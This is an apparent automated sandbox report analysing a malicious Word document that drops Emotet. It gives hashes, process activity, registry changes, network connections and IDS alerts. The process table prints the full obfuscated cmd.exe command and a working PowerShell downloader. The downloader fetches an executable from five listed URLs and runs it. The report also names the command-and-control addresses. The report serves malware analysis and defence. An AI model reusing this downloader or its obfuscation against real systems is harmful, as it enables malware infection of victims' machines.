| File name: | b2fba722e69516c640acd6153e8bc68ff643714416954cba3da13c0fa48a6251.doc |
| Full analysis: | https://app.any.run/tasks/e4d518e7-4a5b-4927-a686-ad1de4cb34cd |
| Verdict: | Malicious activity |
| Threats: | Emotet is one of the most dangerous trojans ever created. Over the course of its lifetime, it was upgraded to become a very destructive malware. It targets mostly corporate victims but even private users get infected in mass spam email campaigns. |
| Analysis date: | November 15, 2018, 14:44:05 |

| OS: | Windows 7 Professional Service Pack 1 (build: 7601, 32 bit) |
| Tags: | |
| Indicators: | |
| MIME: | application/msword |
| File info: | Composite Document File V2 Document, Little Endian, Os: Windows, Version 6.1, Code page: 1252, Template: Normal.dotm, Revision Number: 1, Name of Creating Application: Microsoft Office Word, Create Time/Date: Thu Nov 15 12:20:00 2018, Last Saved Time/Date: Thu Nov 15 12:20:00 2018, Number of Pages: 1, Number of Words: 2, Number of Characters: 13, Security: 0 |
| MD5: | 34800E330B89D37A0DE8BCFFD452A687 |
| SHA1: | CBA9325E60D7D0788EA40F627B8939241D46FAD9 |
| SHA256: | B2FBA722E69516C640ACD6153E8BC68FF643714416954CBA3DA13C0FA48A6251 |
| SSDEEP: | 1536:Ffh9aLSfA1ocn1kp59gxBK85fBg+aAXCOw+MPxO:FfSI41k/W48hCHxO |
MALICIOUS
Starts CMD.EXE for commands execution
- WINWORD.EXE (PID: 2924)
Unusual execution from Microsoft Office
- WINWORD.EXE (PID: 2924)
Application was dropped or rewritten from another process
- zfG.exe (PID: 596)
- zfG.exe (PID: 2780)
- lpiograd.exe (PID: 3296)
- lpiograd.exe (PID: 2652)
Downloads executable files from the Internet
- powershell.exe (PID: 2632)
Emotet process was detected
- lpiograd.exe (PID: 3296)
EMOTET was detected
- lpiograd.exe (PID: 2652)
Connects to CnC server
- lpiograd.exe (PID: 2652)
SUSPICIOUS
Executes PowerShell scripts
- cmd.exe (PID: 3952)
Creates files in the user directory
- powershell.exe (PID: 2632)
Reads Internet Cache Settings
- powershell.exe (PID: 2632)
Executable content was dropped or overwritten
- powershell.exe (PID: 2632)
- zfG.exe (PID: 2780)
Starts itself from another location
- zfG.exe (PID: 2780)
Connects to unusual port
- lpiograd.exe (PID: 2652)
INFO
Creates files in the user directory
- WINWORD.EXE (PID: 2924)
Reads Microsoft Office registry keys
- WINWORD.EXE (PID: 2924)
Find more information about signature artifacts and mapping to MITRE ATT&CK™ MATRIX at the full report
TRiD
| .doc | | | Microsoft Word document (80) |
|---|
EXIF
FlashPix
| Title: | - |
|---|---|
| Subject: | - |
| Author: | - |
| Keywords: | - |
| Comments: | - |
| Template: | Normal.dotm |
| LastModifiedBy: | - |
| RevisionNumber: | 1 |
| Software: | Microsoft Office Word |
| TotalEditTime: | - |
| CreateDate: | 2018:11:15 12:20:00 |
| ModifyDate: | 2018:11:15 12:20:00 |
| Pages: | 1 |
| Words: | 2 |
| Characters: | 13 |
| Security: | None |
| CodePage: | Windows Latin 1 (Western European) |
| Company: | - |
| Lines: | 1 |
| Paragraphs: | 1 |
| CharCountWithSpaces: | 14 |
| AppVersion: | 16 |
| ScaleCrop: | No |
| LinksUpToDate: | No |
| SharedDoc: | No |
| HyperlinksChanged: | No |
| TitleOfParts: | - |
| HeadingPairs: |
|
| CompObjUserTypeLen: | 32 |
| CompObjUserType: | wjkbmJlVviwoHoUmqBnRurdBZObjvoP |
Total processes
39
Monitored processes
7
Malicious processes
7
Suspicious processes
0
Behavior graph
Click at the process to see the details
Process information
PID | CMD | Path | Indicators | Parent process | |||||||||||
|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|
| 596 | "C:\Users\admin\AppData\Local\Temp\zfG.exe" | C:\Users\admin\AppData\Local\Temp\zfG.exe | — | powershell.exe | |||||||||||
User: admin Integrity Level: MEDIUM Exit code: 0 Modules
| |||||||||||||||
| 2632 | powershell $Bzm='XjR';$zcP='http://aucklandexteriorpainting.co.nz/7jOFEWc6P@http://aurokids.ru/kiwD6jv0@http://www.klausnerlaw.com/tqeaGIQy@http://aphlabs.com/dqg3g5c@http://www.upriseframing.com.br/dNoH7PRVU'.Split('@');$mWG=([System.IO.Path]::GetTempPath()+'\zfG.exe');$tMZ =New-Object -com 'msxml2.xmlhttp';$HGZ = New-Object -com 'adodb.stream';foreach($TsV in $zcP){try{$tMZ.open('GET',$TsV,0);$tMZ.send();$HGZ.open();$HGZ.type = 1;$HGZ.write($tMZ.responseBody);$HGZ.savetofile($mWG);Start-Process $mWG;break}catch{}} | C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe | cmd.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows PowerShell Exit code: 0 Version: 6.1.7600.16385 (win7_rtm.090713-1255) Modules
| |||||||||||||||
| 2652 | "C:\Users\admin\AppData\Local\Microsoft\Windows\lpiograd.exe" | C:\Users\admin\AppData\Local\Microsoft\Windows\lpiograd.exe | lpiograd.exe | ||||||||||||
User: admin Integrity Level: MEDIUM Exit code: 0 Modules
| |||||||||||||||
| 2780 | "C:\Users\admin\AppData\Local\Temp\zfG.exe" | C:\Users\admin\AppData\Local\Temp\zfG.exe | zfG.exe | ||||||||||||
User: admin Integrity Level: MEDIUM Exit code: 0 Modules
| |||||||||||||||
| 2924 | "C:\Program Files\Microsoft Office\Office14\WINWORD.EXE" /n "C:\Users\admin\AppData\Local\Temp\b2fba722e69516c640acd6153e8bc68ff643714416954cba3da13c0fa48a6251.doc" | C:\Program Files\Microsoft Office\Office14\WINWORD.EXE | — | explorer.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Microsoft Word Exit code: 0 Version: 14.0.6024.1000 Modules
| |||||||||||||||
| 3296 | "C:\Users\admin\AppData\Local\Microsoft\Windows\lpiograd.exe" | C:\Users\admin\AppData\Local\Microsoft\Windows\lpiograd.exe | zfG.exe | ||||||||||||
User: admin Integrity Level: MEDIUM Exit code: 0 Modules
| |||||||||||||||
| 3952 | c:\XFHvwpj\OSOEbuDVtEu\QtUMbTzSwkRQ\..\..\..\windows\system32\cmd.exe /C"^s^et 7^m^P=^{^tr&&^se^t ^SB^1A=/&&^se^t b6^f^u=^sx&&s^e^t R^Q^Z^X=^g^5c^@&&^se^t ^U^Qw4=^G&&^se^t ^I^2^B=^M^Z&&^se^t R^i=^t^Te^m&&s^e^t CxSn=^e&&^s^e^t ^y^qv=^i&&^s^et f^a=r&&^se^t b^E^QV=^p^'&&^se^t P^BJ^U=^pe&&^s^et ^y9H^1=^s&&^s^et ^q^3=^.^ty&&^s^e^t ^SoQ=^ &&^se^t ^qu^j=^l^a&&^s^et ^p^4=^b^s&&s^e^t NL=^-^Ob&&^s^et ^a9^d=n&&s^e^t ^S^d=^$^B^z&&^s^e^t ^S4N=^d^qg^3&&^s^e^t ^6p=^s&&^s^e^t ^B^AU=^Z&&^s^et ^X^5^gr=^{^$t&&^s^e^t ^u^JC^K=^:^Ge&&^se^t n^U^7^i=f7f81a39-5f63-5b42-9efd-1f13b5431005amp;&^s^et 3^y^8C=H^G&&^se^t i^I=^W&&^s^et ^uo^p^s=^o&&s^e^t ^8^t^SR=^.&&^s^e^t Y^O^yv=i^t&&s^e^t ^yN=e(^$^t&&^s^et cr=^mW&&^s^et ^G^1^s=^t&&^set ^w^T=^h&&^s^et ^Q^h=^$t^MZ.^s^e&&^se^t ^0^b^x=^s^hel&&^se^t ^S^xq1= ^ &&s^e^t 5^P=^b&&^se^t ^A^D^B=^E&&^s^e^t ^gt^w=^I^Q&&s^e^t ^b0o^O=^.c^om&&^s^e^t ^X^F^k^J=^p&&s^e^t ^Q^s^m7=^w^-&&s^e^t ^7X=^ ^ &&^set ^0^b4a=c&&^s^e^t A^X^L=^ &&^se^t c^S=://^ap^h^l&&^s^et ^Qb=^k&&s^e^t n^F^b=^ &&s^e^t ^O^Q=^t&&^se^t ^x^O^G=h^t&&^se^t c^eX=^P&&s^e^t ^bz^D=^fG^.&&^s^e^t ^iPJ^M=^=^ ^1&&s^e^t ^WI^U=tar&&^s^et P^L^O=r^o&&^se^t ^G1=^mW^G);^S&&s^e^t O^TX^W=^a&&^s^et ^wo=^t&&^se^t ^2^m^Jg=^a&&s^e^t n^X^F=;^f&&^se^t c^m^g^p=^t^t&&s^e^t ^Y^2F=^t&&^s^e^t ^y^g^3=^M^Z^ &&^s^e^t 8^p=^u&&^s^e^t R^u=^p&&^s^et SV^Y^g=^or^ea&&^se^t c^a^3=/&&^se^t ^09^s=^qe&&^se^t ^w^6n=//a&&s^e^t ^EnN^6=^s&&^s^et ^u^8=^}^ &&^se^t ^Bg^f=c^P&&^s^et ^A^98v=^y&&^s^e^t 7^K=^h&&^se^t ^Ee=^e&&^s^e^t URl=/&&^s^et W^8^1=^=&&s^e^t ^W^Z^4^2=^$m&&s^e^t ^YC^J=^S&&^se^t 2^z=^p^:&&^s^e^t ^q^j^G=^.&&se^t vr4=^'&&s^et N^Z^y=^ec&&s^e^t ^Pk=^u^sne&&s^e^t ^2^X=(&&^s^et q^J=^ ^ &&s^e^t ^x^O^2=^H&&^s^e^t plVG=v&&^s^et X^L=^ ^ &&s^e^t ^ir^H=^z&&s^e^t ^xY=^min^g&&^se^t XrC=^a&&s^e^t Q^q^p=^.r^e&&s^e^t B^D^j=^'^GET^',&&s^e^t ^GM=^a^w&&s^e^t ^a^0=^wD&&^s^e^t ^y^9EC=V&&s^e^t v9^z^L=^=&&^s^et ^0^16=y^@^ht&&^s^e^t ^8i^J=^W&&^s^et 7^P^w=r&&s^e^t ^9d=^f&&s^et ^Wu=^e^xe')^;&&^se^t CAd=\^z&&^s^et ^F^q^g^Q=^t^h&&^se^t ^7^s^S=v^e&&^s^et ^fG^Y=^t&&s^e^t 5ZQ=^h&&^se^t r^z^W=^U&&^s^e^t ^IqE^b=^p&&^s^e^t Ra^0^b=^.^I^O&&^s^et ^q^6=/&&set ^62=c^om&&^s^et ^P^S3=a^in^t^in&&^se^t ^y^o^3=^o^d^y)^;^f7f81a39-5f63-5b42-9efd-1f13b5431005amp;&^s^et ^ivN^2=^7&&^s^e^t U^y=^0)&&^s^e^t ^B^7=^f7f81a39-5f63-5b42-9efd-1f13b5431005amp;&s^e^t 8^J^0K=en(&&^s^e^t U^M=^h^tt&&s^e^t ^b^lx=^G^Z&&^s^e^t ^3^Q^o=^j&&^s^et N^U^g=^.^P&&^s^e^t n^P^j=^G&&^s^e^t ^y^0=^6&&^se^t ^W^Z^m=po^w^e&&^se^t ^bR^4=^ &&^s^e^t ^xQ=r&&^s^et ^i^W^Q=r^e&&^s^et n^m^7=^s&&^s^e^t ^Gd^hu=.br&&s^e^t ^En=^;&&^s^e^t ^B^IF=^on^s&&^s^et ^YX^ZC=an&&s^e^t vwsN=^:/&&^set ^I^oP=^e&&s^e^t ^sE^2L=^p^:&&^s^e^t ^g^6^0=^.&&s^e^t ^F^Lr=^a^m^'&&^se^t ^PdC=^F&&^s^e^t ^O^hl=^ec&&^s^et ^A^h^oU=^j&&^s^e^t ^3cN=^l&&^s^e^t ^W^a^2^z=^@&&^se^t w^I^kW=^tt&&^s^e^t R^5^M^A=^t&&^s^et ^a^y=^$z&&^s^e^t ^f^F^Zu=^t&&^se^t R^a=/&&^se^t ^B^AV^l=^;f7f81a39-5f63-5b42-9efd-1f13b5431005amp;&^s^et ^ia^4^U=^p^l^i^t(&&s^e^t ^gn^O=(&&^se^t ^W^5^B=^X&&^se^t vPn=^O&&s^e^t ^El=^w&&s^e^t ^I^dK=^B&&s^e^t ^2^p^O=^a&&^se^t C^y=c&&^s^e^t x^9=^t&&^s^et ^BD^tw=/&&^s^et ^xK=^or^p&&^s^et V^1^h=roc&&^se^t ^b^0t=l&&s^e^t ^u^lh=n&&^s^e^t f^2^U^o=^a^k&&^s^e^t ^4^L^BP=^S^y&&^s^e^t ^Sv^G=^sV&&^s^et ^Eg=^Pa&&^s^et ^O7^X=^'&&^s^et ^Y^5k=^ &&^s^et ^79^Yd=^d&&^s^e^t ^Q^x^X=^H&&^se^t ^xQ^3=^w&&^se^t nV^6=t&&s^e^t ^7c^y=^,&&^s^e^t ^Wsc^q=^s&&s^e^t b^y=^of^i^l&&^s^et NE^M^k=^h^{}&&^s^et ^xNRr=c^k&&^s^et ^O^q^ad=/&&^s^e^t ^SI=^.c^o^m&&^se^t ^2R=t^ ^-com^ &&s^e^t ^W^E=^P&&s^et ^B^z^e=^2^.xm&&^se^t O^l^8m=c&&^s^et ^u^Ocq=^:&&^s^e^t R^J=()^+^'&&s^e^t ^IF^D=^'^@^');^f7f81a39-5f63-5b42-9efd-1f13b5431005amp;&s^e^t ^AR^l=^P)&&s^et ^YR=o&&^s^et v^w=^'m&&^s^e^t ^pP^y=^k&&se^t ^4k^O=^0@&&s^e^t v^o^6=^:/&&^se^t ^U^4RH=^s&&^se^t ^u^i^s=^;&&s^e^t o^W^P=^h&&^se^t ^X^b=^u&&^se^t ^SE=H^G&&^s^e^t na^3^j=^t^em&&s^e^t ^e^5=^6&&^se^t ^O1^j^P=^$t&&^s^e^t ^S^l^q=^l&&s^e^t c^o^6R=^lh&&^se^t ^2I^lK=^7&&s^e^t BCr=^d();^f7f81a39-5f63-5b42-9efd-1f13b5431005amp;&s^e^t ^4^U=^G&&^se^t ^A^7=^p&&^s^et ^2W^08=^'&&^s^et ^b^L=^$^zc&&^s^et ^ePV^8=^.&&^s^e^t ^9^jR=H^G^Z&&s^et ^sI^2=^er^i&&s^e^t ^0^x=)&&^s^e^t ^y^2=^[&&s^e^t 7^H=^}c^a^tc&&s^e^t ^p^K2=^es&&s^e^t Cz^p^1=^m=^'&&^s^et ^Aq^3=^ &&^s^e^t B^d=^HG&&s^e^t C^7=N^e&&^se^t 6M^o=^p&&^s^e^t ^B^h^I^Y=^jR&&^se^t b^U=l&&^se^t ^o^F=^O&&^s^et ^u^8eO=^= &&^s^et ^5zN^E=^dN&&^se^t N^Uw^5=^$T^s&&^s^e^t b^T^W^k=^up&&s^e^t R^x^Y^b=^ &&^s^et ^w^pAZ=^;&&^se^t G^iq^O=^Z.^o^pen&&^s^e^t ^aw^5d=^;&&set ^yG=^.&&^s^et ^E^Lhg=r^u&&^s^e^t ^OT=(&&s^e^t ^90=^-co^m^ ^'^a^do^d^b^.s&&^s^e^t ^yf=r^i&&^se^t ^3M=^w&&^s^e^t ^O7^8^M=^t &&s^e^t ^i^e^H^G=^f7f81a39-5f63-5b42-9efd-1f13b5431005amp;&^s^e^t nVCi=^ &&^se^t ^XA=^x&&^s^e^t ^32^U^H=^j&&^s^et ^4^D^T=r^e&&^s^et ^a^s=^.&&^se^t N^DG=^t-^P&&s^e^t ^oR^M=^m&&s^e^t 2^1^z=^ ^ &&s^e^t R^t^k=^j&&^s^e^t B^81=^in^ &&s^et ^2^I=R&&s^e^t 4^J^S=^Z^.wr&&set c^l^k=;^b&&s^e^t ^I1^A=^=N^e^w&&^se^t ^fZ^Ty=^ &&^s^e^t N^Xn^m=k^i^d&&s^e^t ^2a=^.&&s^e^t ^F1^W=V&&^s^et q^K=^g^.&&s^e^t ^x^QR=^M^Z^.o^p&&^se^t ^4r=/&&^s^et W9^g=^a&&s^e^t ^i^L^gN=^a&&s^e^t 0^z=^e(&&^se^t ^g^G^q=^]&&^se^t ^xm=/^ww^w&&^s^e^t ^IJ^8X=^$^T&&c^a^ll ^s^e^t AoG=%^W^Z^m%%^xQ%%^0^b^x%%b^U%%^fZ^Ty%%^S^d%%Cz^p^1%%^W^5^B%%^B^h^I^Y%%vr4%%^w^pAZ%%^a^y%%^Bg^f%%W^8^1%%^O7^X%%5ZQ%%w^I^kW%%2^z%%^w^6n%%8^p%%^xNRr%%^3cN%%^YX^ZC%%^79^Yd%%CxSn%%^XA%%^G^1^s%%^sI^2%%^xK%%^P^S3%%q^K%%O^l^8m%%^uo^p^s%%^g^6^0%%^u^lh%%^ir^H%%^4r%%^2I^lK%%^32^U^H%%vPn%%^PdC%%^A^D^B%%^8i^J%%^0^b4a%%^e^5%%c^eX%%^W^a^2^z%%7^K%%c^m^g^p%%^X^F^k^J%%vwsN%%c^a^3%%XrC%%^X^b%%P^L^O%%N^Xn^m%%^y9H^1%%^8^t^SR%%^E^Lhg%%^q^6%%^pP^y%%^y^qv%%^a^0%%^y^0%%R^t^k%%plVG%%^4k^O%%U^M%%^A^7%%v^o^6%%^xm%%^ePV^8%%^Qb%%^qu^j%%^Pk%%f^a%%^S^l^q%%^GM%%^yG%%^62%%URl%%^Y^2F%%^09^s%%^i^L^gN%%^4^U%%^gt^w%%^0^16%%^wo%%6M^o%%c^S%%^2^p^O%%^p^4%%^b0o^O%%^O^q^ad%%^S4N%%R^Q^Z^X%%^x^O^G%%^f^F^Zu%%^sE^2L%%R^a%%^SB^1A%%^3M%%^El%%^xQ^3%%^a^s%%b^T^W^k%%^yf%%^U^4RH%%^I^oP%%^9d%%7^P^w%%^2^m^Jg%%^xY%%^SI%%^Gd^hu%%^BD^tw%%^5zN^E%%^YR%%^Q^x^X%%^ivN^2%%^W^E%%^2^I%%^y^9EC%%r^z^W%%^2W^08%%^2a%%^YC^J%%^ia^4^U%%^IF^D%%cr%%n^P^j%%v9^z^L%%^2^X%%^y^2%%^4^L^BP%%^EnN^6%%na^3^j%%Ra^0^b%%N^U^g%%W9^g%%nV^6%%o^W^P%%^g^G^q%%^u^Ocq%%^u^JC^K%%R^i%%R^u%%^Eg%%^F^q^g^Q%%R^J%%CAd%%^bz^D%%^Wu%%^O1^j^P%%^y^g^3%%^I1^A%%NL%%^A^h^oU%%^O^hl%%^2R%%v^w%%b6^f^u%%^oR^M%%^b^0t%%^B^z^e%%c^o^6R%%x^9%%R^5^M^A%%b^E^QV%%^B^AV^l%%3^y^8C%%^B^AU%%A^X^L%%^u^8eO%%C^7%%^Q^s^m7%%^o^F%%5^P%%^3^Q^o%%N^Z^y%%^O7^8^M%%^90%%^O^Q%%^4^D^T%%^F^Lr%%n^X^F%%SV^Y^g%%C^y%%^w^T%%^gn^O%%^IJ^8X%%^Sv^G%%^Aq^3%%B^81%%^b^L%%^AR^l%%7^m^P%%^A^98v%%^X^5^gr%%^x^QR%%8^J^0K%%B^D^j%%N^Uw^5%%^F1^W%%^7c^y%%U^y%%^En%%^Q^h%%^a9^d%%BCr%%B^d%%G^iq^O%%^OT%%^0^x%%^aw^5d%%^i^e^H^G%%^9^jR%%^q^3%%P^BJ^U%%^SoQ%%^iPJ^M%%^u^i^s%%n^U^7^i%%^SE%%4^J^S%%Y^O^yv%%^yN%%^I^2^B%%Q^q^p%%^6p%%^IqE^b%%^B^IF%%^Ee%%^I^dK%%^y^o^3%%^x^O^2%%^b^lx%%^q^j^G%%^Wsc^q%%O^TX^W%%^7^s^S%%^fG^Y%%b^y%%0^z%%^B^7%%^G1%%^WI^U%%N^DG%%V^1^h%%^p^K2%%n^m^7%%nVCi%%^W^Z^4^2%%i^I%%^U^Qw4%%c^l^k%%^i^W^Q%%f^2^U^o%%7^H%%NE^M^k%%^u^8%%q^J%%^S^xq1%%X^L%%2^1^z%%n^F^b%%^7X%%^bR^4%%^Y^5k%%R^x^Y^b%&&c^a^l^l %^A^oG%" | c:\windows\system32\cmd.exe | — | WINWORD.EXE | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows Command Processor Exit code: 0 Version: 6.1.7601.17514 (win7sp1_rtm.101119-1850) Modules
| |||||||||||||||
Total events
1 702
Read events
1 286
Write events
411
Delete events
5
Modification events
| (PID) Process: | (2924) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Word\Resiliency\StartupItems |
| Operation: | write | Name: | f&< |
Value: 66263C006C0B0000010000000000000000000000 | |||
| (PID) Process: | (2924) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1033 |
Value: Off | |||
| (PID) Process: | (2924) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1033 |
Value: On | |||
| (PID) Process: | (2924) WINWORD.EXE | Key: | HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows\CurrentVersion\Installer\UserData\S-1-5-18\Products\00004109D30000000000000000F01FEC\Usage |
| Operation: | write | Name: | WORDFiles |
Value: 1299120147 | |||
| (PID) Process: | (2924) WINWORD.EXE | Key: | HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows\CurrentVersion\Installer\UserData\S-1-5-18\Products\00004109D30000000000000000F01FEC\Usage |
| Operation: | write | Name: | ProductFiles |
Value: 1299120264 | |||
| (PID) Process: | (2924) WINWORD.EXE | Key: | HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows\CurrentVersion\Installer\UserData\S-1-5-18\Products\00004109D30000000000000000F01FEC\Usage |
| Operation: | write | Name: | ProductFiles |
Value: 1299120265 | |||
| (PID) Process: | (2924) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Word |
| Operation: | write | Name: | MTTT |
Value: 6C0B000088A1DAB1F17CD40100000000 | |||
| (PID) Process: | (2924) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Word\Resiliency\StartupItems |
| Operation: | write | Name: | `'< |
Value: 60273C006C0B000004000000000000008C00000001000000840000003E0043003A005C00550073006500720073005C00610064006D0069006E005C0041007000700044006100740061005C0052006F0061006D0069006E0067005C004D006900630072006F0073006F00660074005C00540065006D0070006C0061007400650073005C004E006F0072006D0061006C002E0064006F0074006D00000000000000 | |||
| (PID) Process: | (2924) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Word\Resiliency\StartupItems |
| Operation: | delete value | Name: | `'< |
Value: 60273C006C0B000004000000000000008C00000001000000840000003E0043003A005C00550073006500720073005C00610064006D0069006E005C0041007000700044006100740061005C0052006F0061006D0069006E0067005C004D006900630072006F0073006F00660074005C00540065006D0070006C0061007400650073005C004E006F0072006D0061006C002E0064006F0074006D00000000000000 | |||
| (PID) Process: | (2924) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Internet Settings\ZoneMap |
| Operation: | write | Name: | UNCAsIntranet |
Value: 0 | |||
Executable files
2
Suspicious files
2
Text files
0
Unknown types
3
Dropped files
PID | Process | Filename | Type | |
|---|---|---|---|---|
| 2924 | WINWORD.EXE | C:\Users\admin\AppData\Local\Temp\CVR9646.tmp.cvr | — | |
MD5:— | SHA256:— | |||
| 2632 | powershell.exe | C:\Users\admin\AppData\Roaming\Microsoft\Windows\Recent\CustomDestinations\2SP6CWDC3NMLPC5O5L8I.temp | — | |
MD5:— | SHA256:— | |||
| 2924 | WINWORD.EXE | C:\Users\admin\AppData\Roaming\Microsoft\Templates\~$Normal.dotm | pgc | |
MD5:— | SHA256:— | |||
| 2924 | WINWORD.EXE | C:\Users\admin\AppData\Local\Temp\~$fba722e69516c640acd6153e8bc68ff643714416954cba3da13c0fa48a6251.doc | pgc | |
MD5:— | SHA256:— | |||
| 2632 | powershell.exe | C:\Users\admin\AppData\Roaming\Microsoft\Windows\IETldCache\index.dat | dat | |
MD5:D7A950FEFD60DBAA01DF2D85FEFB3862 | SHA256:75D0B1743F61B76A35B1FEDD32378837805DE58D79FA950CB6E8164BFA72073A | |||
| 2632 | powershell.exe | C:\Users\admin\AppData\Roaming\Microsoft\Windows\Recent\CustomDestinations\d93f411851d7c929.customDestinations-ms | binary | |
MD5:— | SHA256:— | |||
| 2632 | powershell.exe | C:\Users\admin\AppData\Roaming\Microsoft\Windows\Recent\CustomDestinations\d93f411851d7c929.customDestinations-ms~RF109fad.TMP | binary | |
MD5:— | SHA256:— | |||
| 2780 | zfG.exe | C:\Users\admin\AppData\Local\Microsoft\Windows\lpiograd.exe | executable | |
MD5:— | SHA256:— | |||
| 2632 | powershell.exe | C:\Users\admin\AppData\Local\Temp\zfG.exe | executable | |
MD5:— | SHA256:— | |||
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
HTTP(S) requests
5
TCP/UDP connections
4
DNS requests
2
Threats
5
HTTP requests
PID | Process | Method | HTTP Code | IP | URL | CN | Type | Size | Reputation |
|---|---|---|---|---|---|---|---|---|---|
2632 | powershell.exe | GET | — | 162.241.154.124:80 | http://aucklandexteriorpainting.co.nz/7jOFEWc6P | US | — | — | unknown |
2632 | powershell.exe | GET | 301 | 81.177.140.245:80 | http://aurokids.ru/kiwD6jv0 | RU | html | 196 b | malicious |
2652 | lpiograd.exe | GET | — | 50.78.167.65:7080 | http://50.78.167.65:7080/ | US | — | — | malicious |
2652 | lpiograd.exe | GET | — | 177.242.156.119:80 | http://177.242.156.119/ | MX | — | — | malicious |
2632 | powershell.exe | GET | 200 | 81.177.140.245:80 | http://aurokids.ru/kiwD6jv0/ | RU | executable | 444 Kb | malicious |
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
Connections
PID | Process | IP | Domain | ASN | CN | Reputation |
|---|---|---|---|---|---|---|
2632 | powershell.exe | 162.241.154.124:80 | aucklandexteriorpainting.co.nz | CyrusOne LLC | US | unknown |
2632 | powershell.exe | 81.177.140.245:80 | aurokids.ru | JSC RTComm.RU | RU | suspicious |
2652 | lpiograd.exe | 50.78.167.65:7080 | — | Comcast Cable Communications, LLC | US | malicious |
2652 | lpiograd.exe | 177.242.156.119:80 | — | SERVICIO Y EQUIPO EN TELEFONÍA INTERNET Y TV S.A. DE C.V. | MX | malicious |
DNS requests
Domain | IP | Reputation |
|---|---|---|
aucklandexteriorpainting.co.nz |
| unknown |
aurokids.ru |
| malicious |
Threats
PID | Process | Class | Message |
|---|---|---|---|
2632 | powershell.exe | Potential Corporate Privacy Violation | ET POLICY PE EXE or DLL Windows file download HTTP |
2632 | powershell.exe | A Network Trojan was detected | ET CURRENT_EVENTS Likely Evil EXE download from MSXMLHTTP non-exe extension M2 |
2632 | powershell.exe | Misc activity | ET INFO EXE - Served Attached HTTP |
2652 | lpiograd.exe | A Network Trojan was detected | MALWARE [PTsecurity] Feodo HTTP request |
1 ETPRO signatures available at the full report